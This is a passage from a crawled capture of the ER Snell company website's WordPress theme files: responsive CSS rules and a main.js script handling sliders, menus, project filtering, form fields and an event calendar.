        margin-bottom: 20px;
    }
    .requirements-info {
        font-size: 18px;
    }
    .application-form {
        padding: 60px 0 100px;
    }
    .form-wrap-default h3 {
        margin-top: 40px;
        font-size: 28px;
        display: inline-block;
        border-bottom: 1px solid #D31E25;
    }
    .nice-select:before {
        width: 53px;
    }
    .nice-select:after {
        right: 19px;
    }
    .officer-wrapper {
        padding-bottom: 25px;
    }
    .field-manage {
        left: 12px;
        top: auto;
        bottom: 10px;
    }
    .contact-page .contact-left {
        font-size: 18px;
    }
    .contact-section.contact-page .steps-wrapper {
        padding-left: 0;
        justify-content: flex-start;
    }
    .employement-info {
        margin: 0;
        border-top: none;
        padding: 0;
    }
    .employement-info h5 {
        color: #000000;
        margin-bottom: 15px;
    }
    .employement-info .contact-list a:not(.er-snell-btn) {
        color: #000000;
    }
    .contact-list {
        gap: 30px;
        padding-top: 15px;
    }
    .contact-list a {
        font-size: 18px;
    }
    .division-part:before{
        display: none;
    }
    .youtube-video-wrapper .play-button {
        height: 70px;
        width: 70px;
    }
    .youtube-video-wrapper .play-button img {
        width: 18px;
        margin-left: 6px;
    }
    .footer-links a {
        color: #cccccc;
        display: block;
        padding: 10px 0;
    }
    .footer-links {
        padding-left: 25px;
    }
    .contact-left,
    .drive-content,
    .general-openings{
        font-size: 18px;
    }
    .block-wrapper.no-sticky{
        height: inherit;
    }
    .content-wrap-inner{
        min-height: auto;
    }
}
@media only screen and (max-width: 767px){
    .transparent-heading {
        font-size: 330px;
        padding-top: 66px;
    }
    .top-heading {
        top: calc(50% - 123px);
        font-size: 28px;
    }
    .hero-wrapper {
        height: 610px;
    }
    .cta-card {
        padding: 40px;
    }
    .client-logo {
        flex-basis: 18%;
        text-align: center;
    }
    .single-award p {
        min-height: auto;
    }
    .cta,
    .slide-content,
    .content-block, .division-header, .card-inner {
        font-size: 18px;
    }
    .footer-bottom {
        padding: 30px 0;
    }
    .copyright-links {
        column-gap: 20px;
        row-gap: 10px;
    }
    .small-hero {
        height: 100px;
        padding-bottom: 20px;
    }
    .small-hero h1 {
        font-size: 28px;
    }
    .story-top {
        display: none;
    }
    .story-bottom {
        display: none;
    }
    .story-wrap {
        max-width: none;
        padding: 20px 0;
    }
    .story-section {
        padding-top: 130px;
        overflow-x:hidden;
    }
    .years {
        font-size: 85px;
    }
    .story-title {
        font-size: 32px;
    }
    .text-start .text-xl-start {
        margin-left: 0;
        font-size: 16px;
        margin-bottom: 0;
    }
    .story-section > .container {
        padding-left: 0;
        padding-right: 0;
    }
    .story-wrap > .position-relative {
        padding: 0 30px;
    }
    .years{
        padding-bottom: 0;
    }
    .mobile-story-details .learn-more {
        color: #363535;
        font-size: 16px;
    }
    .mobile-story-details.story-wrap h6 {
        font-size: 16px;
    }
    .sub-title {
        font-size: 16px;
    }
    .contact-section,
    .safety-equal,
    .project-content,
    .section-padding-sm,
    .section-padding-md,
    .section-padding {
        padding: 50px 0;
    }
    .project-info{
        padding-bottom: 50px;
        margin-bottom: 50px;
    }
    .title, .about-thumb-wrap h3 {
        font-size: 26px;
    }
    .division-header h3{
        margin-bottom: .5rem;
    }
    .mission,
    a.play-btn {
        font-size: 18px;
    }
    .mission {
        padding: 33px 0;
    }
    .core-value-bg{
        height: 331px;
    }
    .mb-30 {
        margin-bottom: 20px;
    }
    .core-value h5 {
        font-size: 18px;
    }
    .core-value{
        font-size: 16px;
    }
    .core-values-contents{
        padding: 35px 0 50px;
    }
    .history-item h4 {
        font-size: 45px;
        margin-bottom: 15px;
    }
    .swiper-pagination-progressbar.swiper-pagination-horizontal{
        margin: 40px 0;
    }
    .stories-wrap .title{
        margin-bottom: 15px;
    }
    .stories-wrap {
        padding: 50px 0;
    }
    .swiper-button-next, .swiper-button-prev {
        height: 48px;
        width: 48px;
        padding: 15px;
    }
    .footer-wid h5 {
        font-size: 18px;
    }
    .footer-wid h5 .arrow {
        top: 6px;
    }
    .cta {
        padding: 45px 0;
    }
    .footer-main{
        padding: 30px 0;
    }
    .card-inner h5 {
        font-size: 24px;
    }
    .arrow-btn,
    .card-bg {
        bottom: 20px;
        right: 20px;
        width: 50px;
        height: 50px;
    }
    .content-section{
        font-size: 16px;
    }
    .officer-info h5 {
        font-size: 22px;
    }
    .officer-info {
        font-size: 16px;
    }
    .employee-slider .swiper-slide{
        width: 282px;
    }
    .employee-info-wrap {
        padding: 12px;
    }
    .employee-info-wrap h4 {
        font-size: 18px;
    }
    .experience-info, .experience-info span {
        font-size: 24px;
    }
    .experience-info {
        padding: 15px 30px;
    }
    .employee-bg{
        height: 420px;
    }
    .backto {
        font-size: 16px;
    }
    .backto img {
        height: 16px;
        margin-top: -3px;
    }
    .spotlight{
        font-size: 16px;
    }
    .next-post{
        padding: 30px 0
    }
    .division-content-wrap {
        padding: 0;
    }
    .project-thumbnail-bg {
        position: static;
        height: 300px;
        width: 100%;
        border-top: 1px solid #D31E25;
        margin-top: 30px;
    }
    .next-post.has-post-thumbnail {
        padding-left: 0;
        padding-bottom: 0;
    }
    .next-post .col-auto {
        position: absolute;
        top: 0;
        right: 0;
        padding: 0;
        height: 100%;
    }
    .next-post .explore-btn {
        height: 100%;
    }
    .next-post.has-post-thumbnail .explore-btn {
        height: 50px;
    }
    .next-post .title {
        font-size: 18px;
    }
    .swiper-button-prev .dark-icon,
    .swiper-button-prev .light-icon,
    .swiper-button-next .light-icon,
    .swiper-button-next .dark-icon,
    .arrow-btn img,
    .explore-btn img {
        width: 18px;
    }
    .featured-projects-wrap .employee-info-wrap h4 {
        font-size: 16px;
    }
    .featured-projects-wrap .employee-info-wrap .sub-title {
        font-size: 11px;
    }
    .featured-projects-wrap .employee-item .explore-btn {
        position: absolute;
        right: 0;
        top: 0;
        background-color: transparent;
    }
    .featured-projects-wrap .employee-info-wrap {
        position: relative;
        padding: 30px 20px;
    }
    .featured-projects-wrap .employee-info-wrap .light-icon {
        visibility: hidden;
        opacity: 0;
    }
    .featured-projects-wrap .employee-info-wrap .dark-icon {
        visibility: visible;
        opacity: 1;
    }
    .featured-projects {
        padding: 40px 0;
    }
    .projects .col {
        flex-basis: 100%;
    }
    #filter-form {
        width: 100%;
        margin-bottom: 30px;
    }
    #filter-form label {
        font-size: 18px;
        font-weight: 400;
        color: #000000;
        display: block;
        margin-bottom: 8px;
    }
    .project-details h5 {
        font-size: 16px;
    }
    .project-details .sub-title {
        font-size: 11px;
    }
    .project-thumb {
        height: 250px;
    }
    .single-project-wrap .project-hover {
        font-size: 18px;
    }
    .nice-select{
        font-size: 16px;
    }
    .project-hover svg {
        width: 20px;
        height: 20px;
    }
    .project-details {
        padding: 15px 30px;
    }
    .pagination {
        gap: 0;
    }
    .page-numbers {
        font-size: 15px;
        height: 30px;
        width: 30px;
        line-height: 30px;
    }
    .number.title {
        font-size: 30px;
    }
    .project-content,
    .info-box {
        font-size: 16px;
    }
    .project-content p, .project-content ul {
        margin-bottom: 30px;
    }
    .project-content .content-title,
    .content-title{
        font-size: 26px;
    }
    .about-thumb-wrap h3 {
        margin-bottom: 30px;
    }
    .gallery-section {
        height: 175px;
    }
    .contact-section{
        padding-bottom: 0;
    }
    .youtube-video iframe {
        height: 210px;
    }
    .form-wrapper .submit-button-wrap {
        gap: 30px;
        flex-direction: column;
        align-items: flex-start;
    }
    .gallery-1 {
        width: calc(50% - 2.5px);
    }
    .gallery-2 {
        width: calc(50% - 2.5px);
        height: calc(50% - 2.5px);
    }
    .gallery-3 {
        width: calc(50% - 2.5px);
        height: calc(50% - 2.5px);
    }
    .full-page h1:not(.sub-heading){
        font-size: 70px;
    }
    .sub-heading {
        font-size: 26px;
    }
    .full-page{
        font-size: 16px;
    }
    .requirements-info h4 {
        font-size: 18px;
    }
    .requirements-info ul li {
        margin-bottom: 5px;
    }
    .requirements-info {
        padding: 20px;
        font-size: 16px;
    }
    .application-form {
        padding: 45px 0 80px;
    }
    .form-wrap-default h3 {
        margin-top: 30px;
        font-size: 16px;
    }
    .wpcf7-list-item {
        margin-right: 0;
        display: block;
        margin-bottom: 15px;
    }
    .step {
        font-size: 15px;
        width: auto;
        margin-right: -15px;
        border-radius: 14px/28px;
        padding-top: 5px;
        padding-bottom: 5px;
        padding-left: 55px;
        padding-right: 40px;
    }
    .step.current {
        padding-left: 42px;
        padding-right: 42px;
    }
    .contact-page .contact-left {
        font-size: 16px;
    }
    .form-wrapper {
        padding: 30px;
    }
    .contact-section.contact-page .steps-wrapper {
        margin-top: 0;
        margin-bottom: 30px;
    }
    .contact-list a {
        font-size: 16px;
    }
    .next-post .card-bg {
        height: 100%;
        top: 0;
        margin: 0;
        right: 0;
    }
    .next-post.has-post-thumbnail .card-bg {
        width: 50px;
        height: 50px;
        right: 0;
    }
    .youtube-video-wrapper .play-button {
        height: 39px;
        width: 39px;
    }
    .youtube-video-wrapper .play-button img {
        width: 10px;
        margin-left: 3px;
    }
    .history-item{
        min-height: 263px;
    }
    .swiper-pagination-clickable .swiper-pagination-bullet {
        height: 8px;
        width: 8px;
    }
    .sub-title{
        margin-bottom: 8px !important;
    }
    .steps-wrapper {
        margin-top: 15px;
    }
    .contact-left,
    .drive-content,
    .general-openings{
        font-size: 16px;
    }
    .general-opening-content-wrap > .d-flex,
    .contact-list{
        gap:20px;
    }
    .employee-info-wrap{
        min-height: 133px;
    }
    .content-wrap-parent {
        padding: 0 30px;
    }
}
@media only screen and (max-width: 575px) {
    .hero-wrapper {
        height: 500px;
    }
    .award-slider-wrap {
        margin-top: 0;
    }
    .transparent-heading {
        font-size: 270px;
        padding-top: 58px;
    }
    .top-heading {
        top: calc(50% - 69px);
        font-size: 17px;
    }
    .project-thumb {
        height: 170px;
    }
    .single-project-wrap .project-hover {
        font-size: 16px;
    }
    .history-item {
        min-height: 320px;
    }
    .step {
        border-radius: 10px/16px;
        padding-top: 2px;
        padding-bottom: 2px;
        padding-left: 39px;
        padding-right: 24px;
    }
    .step.current {
        padding-left: 0;
        padding: 2px 25px;
    }
}
@media only screen and (max-width: 480px) {
    .transparent-heading {
        font-size: 180px;
        padding-top: 36px;
    }
    .navbar-brand {
        max-width: 160px;
    }
    .burger-btn {
        max-width: 40px;
    }
    .cta-card {
        padding: 20px 20px 85px 20px;
    }
    .er-snell-btn {
        padding: 7px 16px;
    }
    .offcanvas .header-top a {
        font-size: 16px;
    }
    .offcanvas .header-bottom {
        height: calc(100vh - 252px);
    }
    .history-item {
        min-height: 380px;
    }
    .step {
        margin-right: -10px;
        font-size: 14px;
        padding-top: 2px;
        padding-bottom: 2px;
        padding-left: 30px;
        padding-right: 22px;
    }
    .step.current {
        padding: 2px 22px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ersnell.com/wp-content/themes/er-snell/style.css?ver=1.0.4
body_size: -50
content:
/*!
Theme Name: ER Snell
Theme URI: http://underscores.me/
Author: Devrupash
Author URI: https://devrupash.com
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: er-snell
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
pre {
    border: 3px solid #999999;
    background-color: #dfdfdf;
    padding: 20px 50px;
    margin: 50px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/js/main.js?ver=1.0.4
body_size: 6058
content:
(function ($) {
    "use strict";
    $(document).ready(function () {
        // Header sticky
        const headerEl = $("#home_header");
        if (headerEl.length > 0) {
            $(window).on("scroll", function () {
                let scrollPosition = $(window).scrollTop();
                if (scrollPosition > 0) {
                    headerEl.addClass("position-fixed bg-white").removeClass("position-absolute bg-transparent");
                    $(".logo-black").removeClass("d-none");
                    $(".logo-white").addClass("d-none");
                } else {
                    headerEl.addClass("position-absolute bg-transparent").removeClass("position-fixed bg-white");
                    $(".logo-black").addClass("d-none");
                    $(".logo-white").removeClass("d-none");
                }
            });
        }
        // resonsive menu 
        const responsiveMenuOffcanvas = document.getElementById('sideMenu')
        responsiveMenuOffcanvas.addEventListener('show.bs.offcanvas', event => {
            $(".burger-btn").addClass("opened");
        });
        responsiveMenuOffcanvas.addEventListener('hide.bs.offcanvas', event => {
            $(".burger-btn").removeClass("opened");
        });
        $(".nav-link").on("click", function (e) {
            let windowWidth = $(window).width();
            if (windowWidth <= 1200) {
                let parent = $(this).parent();
                if (parent.hasClass("menu-item-has-children")) {
                    e.preventDefault();
                    let currentSubMenu = parent.find('.sub-menu');
                    $(this).toggleClass("opened");
                    currentSubMenu.slideToggle('slow');
                    $(".sub-menu").not(currentSubMenu).slideUp('slow');
                    $(".nav-link").not($(this)).removeClass("opened");
                }
            }
        });
        let lastNavItem = $("#sideMenu").find(".nav-item").last();
        $("#contact-link").html(lastNavItem.find('.nav-link'));
        lastNavItem.remove();
        // Responsive footer menu
        $(".footer-wid h5").on("click", function () {
            if ($(window).width() < 992) {
                $(this).toggleClass("show").parent().find('.footer-links').slideToggle();
            }
        });
        // popup video
        $('.popup-video').magnificPopup({
            type: 'iframe',
            iframe: {
                markup: '<div class="mfp-iframe-scaler">' + '<div class="mfp-close"></div>' + '<iframe class="mfp-iframe" frameborder="0" allow="autoplay"></iframe>' + '</div>',
                patterns: {
                    youtube: {
                        index: 'youtube.com/',
                        id: 'v=',
                        src: 'https://www.youtube.com/embed/%id%?autoplay=1'
                    }
                }
            }
        });
        // our team slider
        var teamSlider = new Swiper(".teamSwiper", {
            autoplay: true,
            rewind: true,
            speed: 1000,
            navigation: {
                nextEl: "#team-next",
                prevEl: "#team-prev",
            },
            pagination: {
                el: "#team-pagination",
                clickable: true,
            },
        });
        // Division Slider
        var divisionsSlider = new Swiper(".divisions-slider", {
            slidesPerView: "auto",
            spaceBetween: 30,
            speed: 1000,
            freeMode: true,
            draggable: true,
            pagination: {
                el: ".swiper-pagination",
                type: "progressbar",
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            grabCursor: true,
        });
        // Awards Slider
        var awardsSlider = new Swiper(".awards-slider", {
            speed: 1000,
            autoplay: false,
            spaceBetween: 90,
            navigation: {
                nextEl: ".award-slider-wrap .swiper-button-next",
                prevEl: ".award-slider-wrap .swiper-button-prev",
            },
            breakpoints: {
                0: {
                    spaceBetween: 30,
                    slidesPerView: 1,
                },
                768: {
                    spaceBetween: 30,
                    slidesPerView: 2,
                },
                992: {
                    spaceBetween: 90,
                    slidesPerView: 3,
                },
            },
        });
        // Footer logo Slider
        var logoSlider = new Swiper(".logo-swiper", {
            speed: 5000,
            loop: true,
            autoplay: {
                delay: 0,
                disableOnInteraction: false,
            },
            spaceBetween: 20,
            breakpoints: {
                0: {
                    slidesPerView: 4,
                },
                768: {
                    slidesPerView: 8,
                },
                992: {
                    slidesPerView: 14,
                },
            },
        });
        // History Photo slider
        var photoSlider = new Swiper(".inner-thumbs", {
            autoplay: false,
            spaceBetween: 75,
            loop: true,
            navigation: {
                nextEl: ".swiper-inner-button-next",
                prevEl: ".swiper-inner-button-prev",
            },
            pagination: {
                el: ".swiper-inner-pagination",
                clickable: true,
            },
        });
        // history Slider
        var historySlider = new Swiper(".histories-slider", {
            slidesPerView: "auto",
            spaceBetween: 30,
            speed: 1000,
            draggable: true,
            pagination: {
                el: ".swiper-pagination",
                type: "progressbar",
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            grabCursor: true,
            on: {
                slideChangeTransitionStart: function () {
                    photoSlider.forEach(function (slider) {
                        slider.autoplay.stop();
                    });
                    var activeIndex = this.activeIndex;
                    photoSlider[activeIndex].autoplay.start();
                },
                init: function () {
                    var activeIndex = this.activeIndex;
                    console.log(activeIndex);
                    photoSlider[activeIndex].autoplay.start();
                },
            },
        });
        // employee Slider
        var employeeSlider = new Swiper(".employee-slider", {
            slidesPerView: "auto",
            spaceBetween: 30,
            speed: 1000,
            freeMode: true,
            draggable: true,
            pagination: {
                el: ".swiper-pagination",
                type: "progressbar",
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            grabCursor: true,
        });
        //Load more functionalities
        let isShowingAll = false;
        $("#load-more").on("click", function (e) {
            e.preventDefault();
            const cardEls = $(".officers-inner").find(".col-lg-4");
            $(this).toggleClass("less-more");
            if (isShowingAll) {
                isShowingAll = false;
                cardEls.each(function (index, item) {
                    if (index > 5) {
                        $(item).addClass("d-none");
                    }
                });
                $('html,body').animate({
                    scrollTop: $("#officers").offset().top,
                }, 'fast');
            } else {
                isShowingAll = true;
                cardEls.removeClass("d-none");
            }
        });
        // Sticky Sidebar
        if ($(window).width() > 991) {
            if ($(".block-img-counter").length > 1) {
                $("#previewDivision").each(function () {
                    let containerEl = $(this).closest('#scrollSection');
                    $(this).theiaStickySidebar({
                        containerSelector: containerEl,
                        additionalMarginTop: 180,
                        additionalMarginBottom: 0,
                    });
                });
            }
            $('.side-divisions').theiaStickySidebar({
                containerSelector: '.job-sectors',
                additionalMarginTop: 180,
                additionalMarginBottom: 0,
            });
        }
        // Sticky photo change, bar animation for division page
        const scrollSection = $("#scrollSection");
        if (scrollSection.length > 0) {
            const bubbles = $("#scrollSection .bubble");
            const sectionTop = scrollSection.offset().top;
            bubbles.each(function (index) {
                const bubbleTop = $(this).offset().top;
                const offsetTopPx = bubbleTop - sectionTop;
                $(this).attr("data-offset-top", offsetTopPx);
                if (index != 0) {
                    $(this).data("downscroll-fired", false);
                } else {
                    $(this).data("downscroll-fired", true);
                }
            });
            var lastScrollTop = 0;
            $(window).scroll(function () {
                let winScroll = $(window).scrollTop();
                const headerHeight = $("#mainHeader").height();
                const sectionTop = scrollSection.offset().top - headerHeight;
                const winHeight = $(window).height();
                const halfWinHeight = winHeight / 2;
                const imgItem = $("#previewDivision").find("img");
                let scrolledPixels = winScroll - sectionTop + halfWinHeight - 190;
                const spacing = $(window).width() > 1200 ? 160 : 82;
                if (winScroll > lastScrollTop) {
                    bubbles.each(function (index) {
                        var dataOffsetTop = $(this).data('offset-top');
                        if (scrolledPixels >= dataOffsetTop) {
                            $(this).addClass('filled');
                            if (index === bubbles.length - 1) {
                                const offsetmargin = scrolledPixels - dataOffsetTop;
                                const topValue = spacing - offsetmargin;
                                $(".scroll-progress-wrap").css("top", topValue);
                            } else {
                                $(".scroll-progress-wrap").css("top", spacing);
                            }
                            if (!$(this).data('downscroll-fired')) {
                                let wrapperImgSrc = $(this).closest(".block-wrapper").data("img-src");
                                imgItem.fadeOut("fast", function () {
                                    $(this).attr('src', wrapperImgSrc);
                                }).fadeIn("fast");
                                $(this).data('downscroll-fired', true);
                            }
                        } else {
                            if (index !== 0) {
                                $(this).removeClass('filled');
                            }
                        }
                    });
                } else {
                    bubbles.each(function (index) {
                        var dataOffsetTop = $(this).data('offset-top');
                        if (scrolledPixels < dataOffsetTop) {
                            if (index !== 0) {
                                $(this).removeClass('filled');
                                if ($(this).data('downscroll-fired')) {
                                    let wrapperImgSrc = $(bubbles[index - 1]).closest(".block-wrapper").data("img-src");
                                    imgItem.fadeOut("fast", function () {
                                        $(this).attr('src', wrapperImgSrc);
                                    }).fadeIn("fast");
                                    $(this).data('downscroll-fired', false);
                                }
                            }
                        } else {
                            if (index === bubbles.length - 1) {
                                const offsetmargin = scrolledPixels - dataOffsetTop;
                                const topValue = spacing - offsetmargin;
                                $(".scroll-progress-wrap").css("top", topValue);
                            } else {
                                $(".scroll-progress-wrap").css("top", spacing);
                            }
                        }
                    });
                }
                lastScrollTop = winScroll;
            });
        }
        // Featured Project hover
        $('.featured-project').hover(function () {
            let currentItem = $(this);
            let dataBg = currentItem.data('bg');
            currentItem.addClass("active");
            $('.featured-project').not(currentItem).removeClass('active');
            $('.project-img').css("background-image", 'url("' + dataBg + '")');
        });
        // Filter Project
        const refferer = $('input[name="_wp_http_referer"]').val();
        const nonce = $("#er_snell_nonce").val();
        const order = $("#order").val();
        const orderby = $("#orderby").val();
        const postsPerPage = $("#postsPerPage").val();
        function loadProjects(page = 1, division = '') {
            $.ajax({
                url: erSnellObj.admin_url,
                type: 'POST',
                data: {
                    action: 'load_projects',
                    division: division,
                    page: page,
                    order: order,
                    refferer: refferer,
                    orderby: orderby,
                    postsPerPage: postsPerPage,
                    nonce: nonce
                },
                success: function (response) {
                    $('#projects-container').html(response);
                }
            });
        }
        loadProjects();
        $('#filter').on("change", function () {
            let division = $(this).val();
            loadProjects(1, division);
        });
        $(document).on('click', 'a.page-numbers', function (e) {
            e.preventDefault();
            let currentItem = $(this);
            let page = currentItem.data('page');
            let division = $('#filter').val();
            loadProjects(page, division);
        });
        // Nice select
        $('select').niceSelect();
        // Project Gallery Slider
        var gallerySlider = new Swiper(".gallery-slider", {
            slidesPerView: 1,
            speed: 1000,
            draggable: true,
            pagination: {
                el: ".swiper-pagination",
                type: "progressbar",
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            grabCursor: true,
        });
        //contact form placeholder floating
        $('.wpcf7-form-control-wrap').each(function () {
            var label = $(this).next();
            if (label.length) {
                $(label).appendTo(this);
            }
        });
        // Phone Number format
        $('input[type="tel"]').on('input', function (e) {
            var input = e.target;
            var value = input.value.replace(/\D/g, '');
            if (value.length > 10) {
                value = value.slice(0, 10);
            }
            var formattedValue = formatPhoneNumber(value);
            input.value = formattedValue;
        });
        function formatPhoneNumber(value) {
            var match = value.match(/^(\d{0,3})(\d{0,3})(\d{0,4})$/);
            if (match) {
                var formattedNumber = '';
                if (match[1]) {
                    formattedNumber += '(' + match[1];
                    if (match[2]) {
                        formattedNumber += ') ' + match[2];
                        if (match[3]) {
                            formattedNumber += '-' + match[3].slice(0, 4); // Allow only 4 digits
                        }
                    }
                }
                return formattedNumber;
            } else {
                return value;
            }
        }
        // Input file change
        $(".file-upload input[type='file']").on("change", function (e) {
            let fullPath = $(this).val();
            if (fullPath != "") {
                let fileName = fullPath.split('\\').pop();
                $("#fileName").html(fileName);
            }
        });
        $(".open-popup").on("click", function () {
            let dataId = $(this).data("id");
            $.ajax({
                url: erSnellObj.admin_url,
                type: 'POST',
                data: {
                    action: 'er_snell_ajax_modal',
                    jobId: dataId,
                    nonce: erSnellObj.er_snell_nonce,
                },
                beforeSend: function () {
                    $(".inner-prealoder").fadeIn("fast");
                },
                success: function (response) {
                    $("#appendData").html(response);
                    $(".inner-prealoder").fadeOut("fast");
                }
            });
        });
        $(".open-accordion").on("click", function () {
            let btnIcon = $(this).find("img");
            let imgSrc = btnIcon.attr("src");
            let newImgSrc = imgSrc.includes("plus-lg.svg")
                ? imgSrc.replace("plus-lg.svg", "minus.svg")
                : imgSrc.replace("minus.svg", "plus-lg.svg");
            let currentPanel = $(this).closest(".position-card-inner").find(".inner-panel");
            let btnLabel = $(this).find(".btn-label");
            if (newImgSrc.includes("minus.svg")) {
                btnLabel.text("Close");
            } else {
                btnLabel.text("Learn More");
            }
            btnIcon.attr("src", newImgSrc);
            currentPanel.slideToggle("fast");
        });
        let counter = 1;
        $(".add-field").on("click", function (e) {
            e.preventDefault();
            if (counter !== 5) {
                counter++;
            } else {
                return;
            }
            console.log(counter);
            if (counter === 5) {
                $(".add-field").css("cursor", "no-drop");
            } else {
                $(".add-field").css("cursor", "pointer");
            }
            const nextDiv = $(this).closest(".officer-wrapper").next();
            if (nextDiv.length > 0 && nextDiv.hasClass("d-none")) {
                nextDiv.removeClass('d-none');
            }
        });
        $(".remove-field").on("click", function (e) {
            e.preventDefault();
            counter--;
            console.log(counter);
            if (counter === 5) {
                $(".add-field").css("cursor", "no-drop");
            } else {
                $(".add-field").css("cursor", "pointer");
            }
            const allshowingDivs = $(".officer-wrapper:not(.d-none)");
            allshowingDivs.last().addClass("d-none");
        });
        if ($("#backPrevious").length > 0) {
            const backlik = $("#backPrevious").closest(".form-wrap-default").data("back-link");
            if (backlik != "") {
                $("#backPrevious").attr("href", backlik);
            }
        }
        $('.wpcf7-form').on('wpcf7mailsent', function (event) {
            $('.auto-save,input[type="radio"],input[type="checkbox"]').savy('destroy');
        });
        $('.wpcf7-form input[type="radio"]').each(function (index) {
            var originalId = $(this).attr('id');
            if (originalId === undefined) {
                $(this).attr('id', 'auto-save-radio-' + index);
            }
        });
        // Accordion scrollTop
        $('#locationAccordion').on('shown.bs.collapse', function (e) {
            let triggeredElement = e.target;
            let parentEl = $(triggeredElement).closest('.accordion-item');
            $('html,body').animate({
                scrollTop: parentEl.offset().top - 81.81,
            }, 'fast');
        });

        function get_todate() {
            var today = new Date();
            var dd = today.getDate();
            var mm = today.getMonth() + 1; //January is 0!
            var yyyy = today.getFullYear();
            if (dd < 10) {
                dd = '0' + dd
            }
            if (mm < 10) {
                mm = '0' + mm
            }
            today = yyyy + '-' + mm + '-' + dd;
            return today;
        }

        function get_tomorrow() {
            var tomorrow = new Date(new Date().getTime() + 24 * 60 * 60 * 1000);
            var dd = tomorrow.getDate()
            var mm = tomorrow.getMonth() + 1
            var yyyy = tomorrow.getFullYear()
            if (dd < 10) {
                dd = '0' + dd
            }
            if (mm < 10) {
                mm = '0' + mm
            }
            tomorrow = yyyy + '-' + mm + '-' + dd;
            return tomorrow;
        }
        //datepicker
        $('.walcf7-datepicker').each(function (index, element) {
            var todate = get_todate();
            var tomorrow = get_tomorrow();
            $(this).datetimepicker({
                dayOfWeekStart: 1,
                yearStart: '1900',
                lang: 'en',
                timepicker: false,
                format: 'Y-m-d',
                formatDate: 'Y-m-d',
                validateOnBlur: false,
                startDate: tomorrow,
                onGenerate: function (ct, $input) {
                    $input.prop('readonly', true);
                    var $this = $(this);
                    $this.find('.xdsoft_date').removeClass('xdsoft_disabled');
                    $this.find('.xdsoft_time').removeClass('xdsoft_disabled');
                }
            });
        });
        //timepicker
        $('.walcf7-timepicker').each(function (index, element) {
            $(this).datetimepicker({
                datepicker: false,
                ignoreReadonly: true,
                allowInputToggle: true,
                format: 'h:i A',
                formatTime: 'h:i A',
                step: 1,
                validateOnBlur: false,
                onGenerate: function (ct, $input) {
                    $input.prop('readonly', true);
                    var $this = $(this);
                    $this.find('.xdsoft_date').removeClass('xdsoft_disabled');
                    $this.find('.xdsoft_time').removeClass('xdsoft_disabled');
                }
            });
        });
    });
    $(window).on("load", function () {
        $('.preloader').fadeOut('slow');
        // Save Form Field
        setTimeout(function () {
            $('.auto-save,input[type="radio"],input[type="checkbox"]').savy('load');
            $('select').niceSelect('update');
        }, 10);
    });
})(jQuery);
    
    function getDateRange(startDate, endDate) {
        let start = new Date(startDate);
        let end = new Date(endDate);
        let dateArray = [];

        while (start <= end) {
            dateArray.push(start.toISOString().split('T')[0]); // Format as "Y-m-d"
            start.setDate(start.getDate() + 1); // Increment by one day
        }

        return [...new Set(dateArray)];
    }

    document.addEventListener("DOMContentLoaded", function () {

        let dates_range_formatted_arr = []
        jQuery(".event_calendar_button").each(function () {
            let current_el = jQuery(this);
            let highlight_dates = []

            const addEventsOnCalendar = () => {
                current_el.parents('.event_container').find('.event_content_row').find('.start_end_datetime').each(function() {
                    let current_datetime_el = jQuery(this);
                    let start_date = current_datetime_el.data('start-date');
                    let end_date = current_datetime_el.data('end-date');
                    let event_url = current_datetime_el.data('event-url');
                    const dates_range = getDateRange(start_date, end_date)
                    for(const _date of dates_range) {
                        const date = new Date(_date);
                        const formattedDate = date.toLocaleDateString('en-US', {
                            year: 'numeric',
                            month: 'long',
                            day: 'numeric'
                        });
                        dates_range_formatted_arr.push({
                            formattedDate: formattedDate,
                            event_url: event_url,
                        });
                        
                    }
                })
            }
            addEventsOnCalendar();

            const addFormattedDates = () => {
                for(const formattedDateObj of dates_range_formatted_arr) {
                    jQuery("[aria-label='"+formattedDateObj?.formattedDate+"'].flatpickr-day").addClass('highlight-day');
                    jQuery("[aria-label='"+formattedDateObj?.formattedDate+"'].flatpickr-day").attr('data-event-url', formattedDateObj?.event_url);
                }
            }
            
            const fp = flatpickr(current_el, {
                inline: false, 
                dateFormat: "Y-m-d",
                monthSelectorType: 'static',
                onReady: function () {
                    addFormattedDates();
                },
                onOpen: function () {
                    addFormattedDates();
                },
                onClose: function() {
                    jQuery(".flatpickr-day.selected").removeClass('selected');
                },
                onMonthChange: function () {
                    addFormattedDates();
                },
                onDayCreate: function (dObj, dStr, fp, dayElem) {
                    // console.log('Day created', dayElem);
                },
                onChange: function (selectedDates, dateStr, instance) {
                    const date = new Date(dateStr);
                    const formattedDate = date.toLocaleDateString('en-US', {
                        year: 'numeric',
                        month: 'long',
                        day: 'numeric'
                    });

                    const dates_range_events = dates_range_formatted_arr.filter(x => x.formattedDate === formattedDate);
                    for(const event_date of dates_range_events) {
                        if(event_date?.event_url) {
                            window.open(event_date?.event_url, '_blank');
                        }
                    }
                }
            });

            let date_range_temp = current_el.data('range').split(' ');
            let date_change = new Date(`${date_range_temp[0]} 01, ${date_range_temp[1]}`);
            fp.jumpToDate(date_change);
        })
    })
    
    // Ensure GSAP and ScrollTrigger are loaded
    // gsap.registerPlugin(ScrollTrigger);

    // const containers = document.querySelectorAll('.event_container');
    // containers.forEach(container => {
    //     const fixed_wrapper = container.querySelector('.events_progress_action');
    //     ScrollTrigger.matchMedia({
    //         "(min-width: 1200px)": function() {
    //             ScrollTrigger.create({
    //                 trigger: fixed_wrapper,
    //                 start: "top 155.433px", 
    //                 end: () => `+=${container.offsetHeight}`, 
    //                 pin: true, 
    //                 scrub: true, 
    //                 pinSpacing: false, 
    //                 markers: false, 
    //                 onUpdate: (self) => {
    //                     const percentage = self.progress.toFixed(2) * 100;
    //                     jQuery(fixed_wrapper).find('.progress_wrapper').find('span').css('width', `${percentage}%`);
    //                 }
    //             });
    //         },
    //         "(max-width: 1199px)": function() {
    //             ScrollTrigger.create({
    //                 trigger: fixed_wrapper,
    //                 start: "top 81px", 
